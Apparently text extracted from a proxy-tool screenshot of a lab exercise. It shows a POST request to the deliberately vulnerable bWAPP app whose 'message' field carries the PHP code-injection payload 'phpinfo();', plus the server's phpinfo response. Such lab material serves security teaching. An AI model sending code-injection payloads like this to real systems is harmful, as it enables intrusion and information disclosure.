 Request
Pretty Raw Hex
\n
1 POST /bWAPP/phpi.php HTTP/1.1
2 Host: bee.bug
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: PHPSESSID=a314d82b2dda50cac15057fc34358fa9;
security_level=0
9 Content-Length: 18
10
11 message=phpinfo();
Response
Pretty Raw Hex Render
\n
hoose your bug:
---------------------- bWAPP v2.2 -------------------------
Hack
bWAPP
et your security level:
ow Set Current: low
an extremely buggy web
/ PHP Code Injectio
This is just a test page, reflecting back your messag
/ PHP Version
2ubuntu5 /
System Linux bee-box 2.6.24-16-generic
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2